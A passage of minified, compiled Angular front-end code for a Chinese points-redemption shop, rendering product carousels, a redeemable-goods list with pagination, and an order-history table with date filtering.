e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"div",[["class","recommend-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,[["carousel",4]],1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"],nzAutoPlaySpeed:[4,"nzAutoPlaySpeed"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,on)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,2,"button",[["class","p-left-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),e["\u0275did"](8,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](9,0,null,null,2,"button",[["class","p-right-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),e["\u0275did"](11,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){var t=l.component;n(l,2,0,"scrollx",!1,!1,!0,5e3),n(l,5,0,t.hotData),n(l,8,0,"left"),n(l,11,0,"right")}),(function(n,l){n(l,1,0,e["\u0275nov"](l,2).vertical)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","No-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/jfsc/waitfor1.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,16,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,14,"div",[["class","integral-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","good-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"span",[["class","good-price"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["\xa5 ",""])),(n()(),e["\u0275eld"](10,0,null,null,6,"p",[["class","btn-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[["class","integral-count"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u79ef\u5206\u5151\u6362: "])),(n()(),e["\u0275eld"](13,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](14,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[["class","btn fr"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodDetail(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,1,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.pluname),n(l,9,0,l.context.$implicit.cprice),n(l,14,0,l.context.$implicit.price)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[h.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","detail-modal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-integral-detail",[],null,[[null,"childOuter"]],(function(n,l,t){var e=!0;return"childOuter"===l&&(e=!1!==n.component.hideModal(t)&&e),e}),A,N)),e["\u0275did"](2,114688,null,0,H,[m.e,T.g,I.a,E,F.a],{goodData:[0,"goodData"]},{childOuter:"childOuter"})],(function(n,l){n(l,2,0,l.component.goodData)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,65,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","integral-banner"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{height:0}),(n()(),e["\u0275eld"](5,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](6,5947392,null,1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](9,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](10,0,null,null,53,"div",[["class","integral clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,15,"div",[["class","title-nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfThen:[1,"ngIfThen"],ngIfElse:[2,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["noAuth",2]],null,0,null,X)),(n()(),e["\u0275and"](0,[["isAuth",2]],null,0,null,Q)),(n()(),e["\u0275eld"](16,0,null,null,10,"div",[["class","title-right-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,3,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","solution"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](21,0,null,null,0,"div",[["class","clear-boxed"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,4,"a",[["routerLink","/integral/integralRule"],["target","_blank"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,23).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](23,671744,null,0,G.s,[G.p,G.a,u.LocationStrategy],{target:[0,"target"],routerLink:[1,"routerLink"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","read"]],null,null,null,null,null)),e["\u0275did"](25,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u5151\u6362\u89c4\u5219 "])),(n()(),e["\u0275eld"](27,0,null,null,21,"div",[["class","integral-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7cbe\u54c1\u5546\u54c1"])),(n()(),e["\u0275eld"](31,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](33,0,null,null,10,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u70ed\u699c\u6e05\u5355"])),(n()(),e["\u0275eld"](36,0,null,null,7,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,6,"div",[["class","keyframe-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](39,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](40,{"animation-duration":0}),(n()(),e["\u0275and"](16777216,null,null,2,null,ln)),e["\u0275did"](42,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](43,2),(n()(),e["\u0275eld"](44,0,null,null,4,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](46,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](48,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](49,0,null,null,14,"div",[["class","integral-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70ed\u95e8\u5546\u54c1"])),(n()(),e["\u0275eld"](53,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](55,0,null,null,5,"div",[["class","integral-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,2,"ul",[["class","integral-list clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](58,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](60,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](61,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.pageData.current=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getGoods()&&e),e}),q.b,q.a)),e["\u0275did"](63,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275and"](16777216,null,null,1,null,dn)),e["\u0275did"](65,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,o=n(l,4,0,t.bannerHeight+"px");n(l,3,0,o),n(l,6,0,"scrollx",!1,!1,!1),n(l,9,0,t.bannerList),n(l,13,0,!t.auth.isAuth,e["\u0275nov"](l,14),e["\u0275nov"](l,15)),n(l,19,0,"solution","outline"),n(l,23,0,"_blank","/integral/integralRule"),n(l,25,0,"read","outline");var i=n(l,40,0,t.Runtimes+"s");n(l,39,0,i);var a=n(l,43,0,1,2);n(l,42,0,a),n(l,46,0,t.hotData.length),n(l,48,0,!t.hotData.length),n(l,58,0,t.goodList),n(l,60,0,0==t.goodList.length),n(l,63,0,!0,t.pageData.total,t.pageData.current,t.pageData.size),n(l,65,0,t.detailModalShow)}),(function(n,l){n(l,5,0,e["\u0275nov"](l,6).vertical),n(l,22,0,e["\u0275nov"](l,23).target,e["\u0275nov"](l,23).href)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-mall",[],null,null,null,cn,Z)),e["\u0275did"](1,114688,null,0,B,[j.a,E,T.g,W.a,F.a,$.a,G.p,Y.f,U.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-integral-mall",B,sn,{},{},[]),hn=t("ZLNL"),fn=t("v67d"),mn=t("6MUt"),Cn=t("hKCq"),vn=(t("6HSl"),function(){function n(n,l,t,e,o){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.integralRecordData=[],this.integralRecordPage={page:1,size:10,total:0},this.integralRecordLoading=!1,this.integralRecordTimes=[new Date,new Date]}return n.prototype.ngOnInit=function(){this.getRecordData(),this.getUserInfors()},n.prototype.getUserInfors=function(){var n=this;this.user.getUserInfo().subscribe((function(l){1e4===l.status?n.integral=l.data.integral:n.message.error(l.msg)}))},n.prototype.dateFormate=function(n,l){return void 0===l&&(l=!1),n.getFullYear()+"-"+("00"+(n.getMonth()+1)).slice(-2)+"-"+("00"+n.getDate()).slice(-2)},n.prototype.getRecordData=function(){var n=this;this.integralRecordLoading=!0;var l={pageSize:this.integralRecordPage.size,pageNo:this.integralRecordPage.page,bdate:this.dateFormate(this.integralRecordTimes[0]),edate:this.dateFormate(this.integralRecordTimes[1],!0),orderState:0};this.service.getIntegralRecod(l).subscribe((function(l){n.integralRecordLoading=!1;var t=l;n.integralRecordData=t.list,n.integralRecordData.length&&(n.integralRecordPage.page=t.pageNo,n.integralRecordPage.total=t.total)}))},n.prototype.onChange=function(n){n.length&&(this.integralRecordTimes=n,this.getRecordData())},n}()),bn=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#1e0103;margin-top:0;overflow:hidden}.integral-bg[_ngcontent-%COMP%]   .nav-title[_ngcontent-%COMP%]{width:1200px;height:60px;line-height:60px;font-size:18px;color:#fff;background:#680000;margin:30px auto 0;padding:0 20px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]{width:1200px;margin:0 auto;background:#480000;padding:10px;border:1px solid #480000}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .record-nav-head[_ngcontent-%COMP%]{height:60px;line-height:60px;color:#fff;background:#680000;margin-bottom:10px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]{float:left;margin-left:36px;font-weight:700}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#f4b300}.integral-banner[_ngcontent-%COMP%]{background:url(/pcCFPB/images/jfsc/banner01.jpg) center no-repeat;min-width:1200px;height:600px}.clearBox[_ngcontent-%COMP%]{height:80px}td.green[_ngcontent-%COMP%]{color:green}td.orange[_ngcontent-%COMP%]{color:orange}td.red[_ngcontent-%COMP%]{color:red}[_nghost-%COMP%]     .ant-calendar-picker{float:right;line-height:60px;margin-right:12px}[_nghost-%COMP%]     .ant-table table th, [_nghost-%COMP%]     td{max-width:116px;text-align:center!important;vertical-align:middle}[_nghost-%COMP%]     .ant-table table th.info, [_nghost-%COMP%]     td.info{max-width:360px;min-width:300px}[_nghost-%COMP%]     .ant-table-tbody{background-color:#fff}[_nghost-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#eee}"]],data:{}});function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](9,0,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](12,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](13,0,["",""])),(n()(),e["\u0275eld"](14,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](16,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](17,0,["",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](20,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](21,0,["",""])),(n()(),e["\u0275eld"](22,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](24,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](26,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](27,0,["",""])),(n()(),e["\u0275eld"](28,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](32,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](33,0,[" "," "])),(n()(),e["\u0275eld"](34,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](36,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](37,0,["",""]))],(function(n,l){n(l,24,0,0==l.context.$implicit.deliverStatus?"orange":"green"),n(l,30,0,0==l.context.$implicit.orderState?"orange":1==l.context.$implicit.orderState?"green":"red")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).nzTableComponent),n(l,2,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":""),n(l,5,0,l.context.$implicit.pluname),n(l,6,0,e["\u0275nov"](l,8).nzLeft,e["\u0275nov"](l,8).nzRight,e["\u0275nov"](l,8).nzAlign,e["\u0275nov"](l,8).nzBreakWord?"break-all":""),n(l,9,0,l.context.$implicit.pluNumber),n(l,10,0,e["\u0275nov"](l,12).nzLeft,e["\u0275nov"](l,12).nzRight,e["\u0275nov"](l,12).nzAlign,e["\u0275nov"](l,12).nzBreakWord?"break-all":""),n(l,13,0,l.context.$implicit.orderTime),n(l,14,0,e["\u0275nov"](l,16).nzLeft,e["\u0275nov"](l,16).nzRight,e["\u0275nov"](l,16).nzAlign,e["\u0275nov"](l,16).nzBreakWord?"break-all":""),n(l,17,0,l.context.$implicit.deliverPhone),n(l,18,0,e["\u0275nov"](l,20).nzLeft,e["\u0275nov"](l,20).nzRight,e["\u0275nov"](l,20).nzAlign,e["\u0275nov"](l,20).nzBreakWord?"break-all":""),n(l,21,0,l.context.$implicit.deliverName),n(l,22,0,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign,e["\u0275nov"](l,26).nzBreakWord?"break-all":""),n(l,27,0,0==l.context.$implicit.deliverStatus?"\u5f85\u53d1\u8d27":"\u5df2\u53d1\u8d27"),n(l,28,0,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign,e["\u0275nov"](l,32).nzBreakWord?"break-all":""),n(l,33,0,0==l.context.$implicit.orderState?"\u5f85\u5ba1\u6838":1==l.context.$implicit.orderState?"\u5ba1\u6838\u901a\u8fc7":"\u5ba1\u6838\u4e0d\u901a\u8fc7"),n(l,34,0,e["\u0275nov"](l,36).nzLeft,e["\u0275nov"](l,36).nzRight,e["\u0275nov"](l,36).nzAlign,e["\u0275nov"](l,36).nzBreakWord?"break-all":""),n(l,37,0,l.context.$implicit.rmk)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,56,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","nav-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](4,0,null,null,51,"div",[["class","record-infor"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,10,"div",[["class","record-nav-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[["class","recod-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,5,"nz-range-picker",[["nzFormat","yyyy/MM/dd"],["nzSize","large"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(n,l,t){var e=!0,o=n.component;return"ngModelChange"===l&&(e=!1!==(o.integralRecordTimes=t)&&e),"ngModelChange"===l&&(e=!1!==o.onChange(t)&&e),e}),mn.b,mn.a)),e["\u0275did"](11,770048,null,0,Cn.d,[f.e,e.ChangeDetectorRef,f.a,e.Renderer2,e.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzFormat:[1,"nzFormat"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[Cn.d]),e["\u0275did"](13,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](15,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](16,0,null,null,36,"nz-table",[["class","integralRecordDatas"]],[[2,"ant-table-empty",null]],null,null,fn.e,fn.a)),e["\u0275did"](17,6012928,null,2,hn.a,[g.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,f.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzShowPagination:[1,"nzShowPagination"],nzLoading:[2,"nzLoading"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),(n()(),e["\u0275eld"](20,0,null,0,28,"thead",[],null,null,null,fn.h,fn.d)),e["\u0275did"](21,5423104,null,1,hn.f,[[2,hn.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](23,0,null,0,25,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](24,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](25,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](26,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5546\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5151\u6362\u6570\u91cf"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u751f\u6210\u8ba2\u5355\u65f6\u95f4"])),(n()(),e["\u0275eld"](34,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](35,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](37,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant